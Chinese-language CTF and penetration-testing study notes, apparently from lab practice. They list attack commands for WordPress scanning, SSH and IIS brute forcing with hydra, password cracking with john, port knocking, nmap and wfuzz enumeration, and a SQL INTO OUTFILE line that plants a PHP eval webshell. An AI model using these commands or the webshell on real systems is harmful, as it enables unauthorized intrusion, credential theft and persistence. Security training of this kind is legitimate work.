知识点总结

wordpress:

碰到wordpress 框架的 使用 kalilinux 里面的wpscan进行扫描

cewl kali自带的密码生成工具



也可以使用WPforce 工具

python2 yertle.py -u admin -p admin http://192.168.182.130/wordpress/

直接反弹shell

Cewl介绍:

.

cewl是一个ruby应用,爬行指定url的指定深度。也可以跟一个外部链接,结果会返回一个单词列表,这个列表可以扔到John the ripper工具里进行密码破解。cewl还有一个相关的命令行工具应用FAB,它使用相同的元数据提取技术从已下载的列表中创建作者/创建者列表。

web.config 保存着数据库的信息

数据库提权:

创建用户 添加用户到用户组

开启3389端口

开启防火墙白名单 把自己的ip放进去

也可以更改administrator的密码

九头蛇和美杜莎 可以进行IIS的认证爆破:

当http头出现

Authorization: Basic MTE6MTE=

则说明有IIS认证,用蚁剑连接的时候也需要进行base64编码 同时加入Authorization: Basic MTE6MTE=

数据库getshell

select "<?php eval($_post['cmd']);?>" into outfile "文件路径/1.php"

漏洞发现

searchsploit命令在漏洞库中搜索此版本是否有漏洞可以利用

数据库密码加密

遇到数据库密码加密,可以网站哈希解密,也可更新密码

遇到22端口

如果开启22端口 可能存在ssh远程登陆 可以选择hydra爆破

hydra -l flag4 -P /usr/share/john/password.lst 192.168.44.128 ssh -vV -f

对应的连接:ssh flag4@192.168.44.128

flag4 用户名

存在ssh服务,但是不是22端口 可以使用下面这种方式进行爆破

hydra -l flag4 -P /usr/share/john/password.lst 192.168.41.142 -s 7223 ssh -vV -f

对应的连接:ssh hackathonll@192.168.41.142 -p 7223



遇到有22端口但是没有打开ssh服务

遇到以上情况 考虑是否有knockd

参考链接https://www.cnblogs.com/wsjhk/p/5508051.html

看配置文件/etc/knockd.conf

说明需要 依次访问7469 8475 9842 端口,nmap -p 7469+ip地址,ssh便会开启

关闭则访问9842 8475 7469 端口 ssh便会关闭

php执行系统命令

system,exec,popen,passthru,shell_exec都可以执行 系统命令

linux /etc/shadow

可以用 john --wordlist=/usr/shar/wordlists/rockyou.txt 1.txt

开放21 ftp服务

可以尝试匿名登陆 ftp 192.168.41.142

用户名 anonymous

密码 直接按回车就好了

get 目标文件名 下载后的文件名

nmap常用

nmap -A -p 1-65535 192.168.41.142

查看所有开放端口,并且列出相关信息

nmap -sP 192.168.41.0/24

扫描C段存活主机

wfuzz使用

wfuzz -c -z file,/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt --hc 404 http://192.168.56.139:8088/FUZZ.php

遇到图片可以使用strings命令

strings 文件名 | more

也可以考虑图片是否隐藏其他文件,可以使用 steghide extract -sf +文件名

寻找文件

locate +文件名